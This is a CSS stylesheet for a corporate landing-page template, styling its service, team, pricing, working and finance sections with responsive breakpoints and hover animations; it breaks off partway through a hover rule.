@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper:hover .boost-content {
    padding: 25px 20px;
  }
}

.boost-section .boost-wrapper img {
  width: 100%;
}

.boost-section .boost-wrapper .boost-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(9, 42, 72, 0.92);
  padding: 15px 35px 45px 35px;
  -webkit-transform: translateY(75%);
  -moz-transform: translateY(75%);
  -ms-transform: translateY(75%);
  -o-transform: translateY(75%);
  transform: translateY(75%);
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content {
    padding: 15px 20px 45px 20px;
  }
}

.boost-section .boost-wrapper .boost-content .icon {
  float: left;
}

.boost-section .boost-wrapper .boost-content .icon img {
  width: auto;
  vertical-align: -webkit-baseline-middle;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .icon img {
    width: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content {
  margin-left: 65px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

@media only screen and (max-width: 991px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content {
    margin-left: 40px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content h4 {
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  color: #FFFFFF;
  margin-bottom: 14px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 4px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content h4 {
    font-size: 20px;
    margin-bottom: 25px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content p {
  color: #FFFFFF;
  margin-bottom: 25px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .boost-section .boost-wrapper .boost-content .wrapper-content p {
    margin-bottom: 15px;
  }
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link {
  font-weight: 600;
}

.boost-section .boost-wrapper .boost-content .wrapper-content .link:hover {
  color: #FFFFFF;
}

/* =========================================================
        Service-Section STYLE 
============================================================ */
.service-section {
  background-color: #092a48;
}

.service-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 479px) {
  .service-section .section-title {
    margin-bottom: 20px;
  }
}

.service-section .section-title h2 {
  color: #FFFFFF;
}

.service-section .first-row {
  margin-bottom: 45px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .first-row {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .first-row {
    margin-bottom: 0;
  }
}

.service-section .service-wrapper {
  position: relative;
  padding: 40px 40px;
  border-radius: 5px;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .service-section .service-wrapper {
    padding: 40px 15px;
  }
}

@media only screen and (max-width: 991px) {
  .service-section .service-wrapper {
    padding: 40px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper {
    padding: 20px 20px;
  }
}

.service-section .service-wrapper:hover {
  /*background-color: $white;*/
}

.service-section .service-wrapper:hover .wrapper-content h3 a {
  color: #002e5b;
}

.service-section .service-wrapper:hover .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper:hover .hover .hover-one,
.service-section .service-wrapper:hover .hover .hover-two,
.service-section .service-wrapper:hover .hover .hover-three,
.service-section .service-wrapper:hover .hover .hover-four {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.service-section .service-wrapper i {
  position: relative;
  font-size: 24px;
  color: #32acbc;
  float: left;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper i {
    font-size: 20px;
  }
}

.service-section .service-wrapper .wrapper-content {
  position: relative;
  margin-left: 43px;
  z-index: 5;
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content {
    margin-left: 30px;
  }
}

.service-section .service-wrapper .wrapper-content h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 9px;
}

@media only screen and (max-width: 767px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 22px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 479px) {
  .service-section .service-wrapper .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.service-section .service-wrapper .wrapper-content h3 a {
  color: #FFFFFF;
}

.service-section .service-wrapper .wrapper-content h3 a:hover {
  color: #32acbc;
}

.service-section .service-wrapper .wrapper-content p {
  color: #9a9a9a;
  margin-bottom: 0;
}

.service-section .service-wrapper .hover .hover-one,
.service-section .service-wrapper .hover .hover-two,
.service-section .service-wrapper .hover .hover-three,
.service-section .service-wrapper .hover .hover-four {
  position: absolute;
  left: 0;
  width: 100%;
  height: 25%;
  background: #FFFFFF;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
}

.service-section .service-wrapper .hover .hover-one {
  top: 0;
  border-radius: 5px 5px 0 0;
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.service-section .service-wrapper .hover .hover-two {
  top: 25%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.service-section .service-wrapper .hover .hover-four {
  top: 75%;
  border-radius: 0 0 5px 5px;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

/* =========================================================
        Team-Section STYLE 
============================================================ */
.team-section .section-title {
  margin-bottom: 80px;
}

@media only screen and (max-width: 479px) {
  .team-section .section-title {
    margin-bottom: 40px;
  }
}

.team-section .section-title .border {
  right: auto;
}

.team-section .team-carousel {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption {
  position: relative;
}

.team-section .team-carousel .team-wrapper .caption:hover::before {
  opacity: 1;
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li {
  opacity: 1;
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(1) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(2) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption:hover .hover-view li:nth-child(3) {
  transform: translateY(0);
}

.team-section .team-carousel .team-wrapper .caption::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(9, 42, 72, 0.75);
  opacity: 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(1, 0.5);
  -moz-transform: scale(1, 0.5);
  -ms-transform: scale(1, 0.5);
  -o-transform: scale(1, 0.5);
  transform: scale(1, 0.5);
}

.team-section .team-carousel .team-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin-top: -8px;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  opacity: 0;
  z-index: 5;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(1) {
  transform: translateY(10px);
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(2) {
  transform: translateY(20px);
  transition-delay: .1s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:nth-child(3) {
  transform: translateY(40px);
  transition-delay: .2s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li:last-child {
  margin-right: 0;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i {
  font-size: 24px;
  color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .team-wrapper .caption .hover-view li i:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper {
  margin-top: 20px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 34px;
  margin-bottom: -4px;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a {
  color: #222222;
}

.team-section .team-carousel .team-wrapper .contact-wrapper h4 a:hover {
  color: #32acbc;
}

.team-section .team-carousel .team-wrapper .contact-wrapper .position {
  font-size: 14px;
  font-weight: 500;
  color: #999999;
}

.team-section .team-carousel .team-wrapper .contact-wrapper p {
  color: #6a6a6a;
  margin: 10px 0 0;
}

.team-section .team-carousel .owl-nav {
  position: absolute;
  top: -113px;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .team-section .team-carousel .owl-nav {
    top: -68px;
  }
}

.team-section .team-carousel .owl-nav .owl-prev,
.team-section .team-carousel .owl-nav .owl-next {
  background: #32acbc;
  border-radius: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  padding: 0;
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.team-section .team-carousel .owl-nav .owl-prev:hover,
.team-section .team-carousel .owl-nav .owl-next:hover {
  background: #092a48;
}

.team-section .team-carousel .owl-nav .owl-prev i,
.team-section .team-carousel .owl-nav .owl-next i {
  font-size: 11px;
}

.team-section .team-carousel .owl-nav .owl-prev {
  margin-right: 3px;
}

.team-section .link {
  margin-top: 90px;
}

@media only screen and (max-width: 991px) {
  .team-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .team-section .link {
    margin-top: 40px;
  }
}

.team-section .link .btn {
  padding: 10px 36px;
}

@media only screen and (max-width: 479px) {
  .team-section .link .btn {
    padding: 8px 30px;
  }
}

/* =========================================================
        Thinking-Section STYLE 
============================================================ */
.thinking-section .thinking-content h3 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 42px;
  color: #333333;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .thinking-content h3 {
    font-size: 33px;
  }
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content h3 {
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.thinking-section .thinking-content h3::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 185px;
  height: 1px;
  background-color: #32acbc;
}

.thinking-section .thinking-content p {
  color: #6a6a6a;
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content p {
    margin-bottom: 30px;
  }
}

.thinking-section .thinking-content .btn {
  padding: 10px 25px;
}

@media only screen and (max-width: 991px) {
  .thinking-section .thinking-content .btn {
    padding: 10px 20px;
  }
}

@media only screen and (max-width: 767px) {
  .thinking-section .thinking-content .btn {
    font-size: 14px;
    padding: 8px 15px;
  }
}

.thinking-section .thinking-content .btn a {
  color: #FFFFFF;
}

.thinking-section .caption img {
  max-width: 100%;
  margin-top: -45px;
}

@media only screen and (max-width: 1200px) {
  .thinking-section .caption img {
    margin-top: 0;
  }
}

/* =========================================================
        Secure-Section STYLE 
============================================================ */
.secure-section {
  background: url(../images/secure-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 80px 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section {
    text-align: center;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section {
    padding: 60px 0;
  }
}

.secure-section h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 48px;
  color: #FFFFFF;
  display: inline-block;
  margin-bottom: 0;
}

@media only screen and (max-width: 1200px) {
  .secure-section h2 {
    display: block;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section h2 {
    font-size: 30px;
    line-height: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.secure-section .btn {
  padding: 10px 31px;
}

.secure-section .btn:hover {
  background-color: #092a48;
}

.secure-section .btn a {
  color: #FFFFFF;
}

.secure-section .btn::before {
  display: none;
}

@media only screen and (max-width: 1200px) {
  .secure-section .btn {
    float: none !important;
    margin-top: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .secure-section .btn {
    margin-top: 20px;
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .secure-section .btn {
    font-size: 14px;
    margin-top: 20px;
    padding: 6px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .secure-section .btn {
    font-size: 12px;
    margin-top: 15px;
    padding: 5px 15px;
  }
}

/* =========================================================
        Pricing-Section STYLE 
============================================================ */
.pricing-section .section-title {
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper {
  text-align: center;
}

.pricing-section .priceing-wrapper .nav-tabs {
  border: 1px solid #32acbc;
  border-radius: 5px;
  display: inline-block;
  margin-bottom: 75px;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs {
    margin-bottom: 50px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li {
  font-size: 16px;
  font-weight: 600;
  float: none;
  display: inline-block;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li {
    display: block;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li.active {
  background-color: #32acbc;
}

.pricing-section .priceing-wrapper .nav-tabs li.active a {
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .nav-tabs li:first-child {
  border-radius: 5px 0 0 5px;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:first-child {
    border-radius: 5px 5px 0 0;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li:last-child {
  border-radius: 0 5px 5px 0;
}

@media only screen and (max-width: 310px) {
  .pricing-section .priceing-wrapper .nav-tabs li:last-child {
    border-radius: 0 0 5px 5px;
  }
}

.pricing-section .priceing-wrapper .nav-tabs li a {
  color: #32acbc;
  background-color: transparent;
  padding: 14px 78px;
  border: 0;
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 12px 60px;
  }
}

@media only screen and (max-width: 479px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 10px 50px;
  }
}

@media only screen and (max-width: 390px) {
  .pricing-section .priceing-wrapper .nav-tabs li a {
    padding: 6px 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
  border-radius: 5px;
}

@media only screen and (max-width: 991px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .pricing-section .priceing-wrapper .tab-content .pricing-wrapper {
    margin-bottom: 30px;
  }
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header {
  position: relative;
  background-color: #092a48;
  border-radius: 5px 5px 0 0;
  padding: 45px 0;
  overflow: hidden;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .discount {
  position: absolute;
  top: 12px;
  right: -32px;
  font-size: 14px;
  text-transform: uppercase;
  color: #FFFFFF;
  background-color: #fd3e03;
  padding: 0 30px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .promotion {
  font-size: 24px;
  font-weight: 600;
  line-height: 27px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate {
  padding: 22px 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate sup {
  font-size: 20px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .rate .price {
  font-size: 48px;
  font-weight: 600;
  color: #FFFFFF;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign {
  font-size: 16px;
  padding: 7px 55px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign::before {
  display: none;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .header .sign:hover {
  color: #092a48;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom {
  box-shadow: 0 10px 10px #e8e8e8;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail {
  margin: 38px 0 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #d9d9d9;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li {
  font-size: 14px;
  color: #6a6a6a;
  margin-bottom: 18px;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li:last-child {
  margin-bottom: 0;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .pricing-detail li i {
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings {
  font-size: 14px;
  line-height: 58px;
  color: #32acbc;
}

.pricing-section .priceing-wrapper .tab-content .pricing-wrapper .bottom .saveings .bold {
  font-size: 18px;
  font-weight: 600;
}

/* =========================================================
        Working-Section STYLE 
============================================================ */
.working-section .section-title {
  margin-bottom: 73px;
}

@media only screen and (max-width: 767px) {
  .working-section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-title {
    margin-bottom: 30px;
  }
}

.working-section .section-wrapper .wrapper-content h4 {
  font-size: 30px;
  font-weight: 500;
  line-height: 36px;
  color: #333333;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content h4 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content h4 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }
}

.working-section .section-wrapper .wrapper-content p {
  line-height: 25px;
  margin-bottom: 28px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .section-wrapper .wrapper-content p {
    margin-bottom: 0;
  }
}

.working-section .section-wrapper .wrapper-content .btn {
  border-radius: 25px;
  margin-top: 22px;
  padding: 9px 38px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .wrapper-content .btn {
    padding: 8px 25px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .wrapper-content .btn {
    font-size: 14px;
    padding: 7px 15px;
  }
}

.working-section .section-wrapper .video-wrapper {
  margin-left: 60px;
}

@media only screen and (max-width: 991px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 50px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .section-wrapper .video-wrapper {
    margin: 30px 0 0;
  }
}

.working-section .section-wrapper .video-wrapper video {
  width: 100%;
}

.working-section .working-wrapper .wrapper-content p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

.working-section .working-wrapper .wrapper-content p strong {
  font-size: 30px;
  letter-spacing: 1px;
  color: #333333;
}

.working-section .working-wrapper .wrapper-content h4 {
  color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn {
  margin-top: 22px;
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-wrapper .wrapper-content .btn:hover {
  background-color: #32acbc;
}

@media only screen and (max-width: 991px) {
  .working-section .working-wrapper .wrapper-content {
    margin-bottom: 80px;
  }
}

.working-section .working-wrapper #working-carousel {
  overflow: hidden;
}

.working-section .working-wrapper #working-carousel .carousel-inner img {
  width: 100%;
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.left {
  transform: translateX(20px);
}

.working-section .working-wrapper #working-carousel:hover .carousel-control.right {
  transform: translateX(-20px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left {
  transform: translateX(-50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.right {
  transform: translateX(50px);
}

.working-section .working-wrapper #working-carousel .carousel-control.left,
.working-section .working-wrapper #working-carousel .carousel-control.right {
  top: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  background-image: none;
  text-shadow: none;
  opacity: 1;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i,
.working-section .working-wrapper #working-carousel .carousel-control.right i {
  font-size: 25px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #0d1d36;
  border-radius: 50%;
  background-color: #FFFFFF;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.working-section .working-wrapper #working-carousel .carousel-control.left i:hover,
.working-section .working-wrapper #working-carousel .carousel-control.right i:hover {
  color: #FFFFFF;
  background-color: #0d1d36;
}

.working-section .working-section-two h2 {
  position: relative;
  margin-bottom: 53px;
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two h2 {
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.working-section .working-section-two h2::before {
  content: "";
  position: absolute;
  width: 80px;
  height: 2px;
  right: 21px;
  bottom: 7px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .working-section .working-section-two h2::before {
    display: none;
  }
}

.working-section .working-section-two p {
  font-size: 20px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 991px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 27px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two p {
    margin-bottom: 50px;
    font-size: 18px;
  }
}

.working-section .working-section-two .wrapper-content img {
  width: 100%;
}

.working-section .working-section-two .wrapper-content h3 {
  position: relative;
  font-size: 24px;
  line-height: 36px;
  border-bottom: 2px solid #d8d8d8;
  margin: 22px 0;
  padding-bottom: 22px;
}

.working-section .working-section-two .wrapper-content h3::before {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: -2px;
  background-color: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 768px) and (max-width: 991px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.working-section .working-section-two .wrapper-content:hover h3::before {
  width: 100%;
}

.working-section .working-section-two .wrapper-content .link {
  font-size: 17px;
  font-weight: 700;
}

.working-section .working-section-two .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .working-section .working-section-two .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .working-section .working-section-two .wrapper-content {
    margin-bottom: 50px;
  }
}

.working-section .working-section-two .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Finance-Section STYLE 
============================================================ */
.finance-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .finance-section .section-title {
    margin-bottom: 40px;
  }
}

.finance-section .finance-wrapper {
  position: relative;
  padding: 50px 0 65px;
  overflow: hidden;
}

@media only screen and (max-width: 991px) {
  .finance-section .finance-wrapper {
    padding-bottom: 80px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper {
    padding-bottom: 50px;
  }
}

.finance-section .finance-wrapper.wrapper-one::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-two::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 440px;
  background: url(../images/f3-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-three::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f2-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper:hover.wrapper-one::before,
.finance-section .finance-wrapper:hover.wrapper-two::before,
.finance-section .finance-wrapper:hover.wrapper-three::before {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper:hover .link {
  color: #FFFFFF;
  background-color: #32acbc;
}

.finance-section .finance-wrapper .caption {
  position: relative;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: #32acbc;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-section .finance-wrapper .caption img {
  padding-top: 18px;
}

.finance-section .finance-wrapper .caption .hover-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .caption {
    width: 50px;
    height: 50px;
  }

  .finance-section .finance-wrapper .caption img {
    width: 20px;
    padding-top: 15px;
  }
}

.finance-section .finance-wrapper:hover .caption {
  background-color: #FFFFFF;
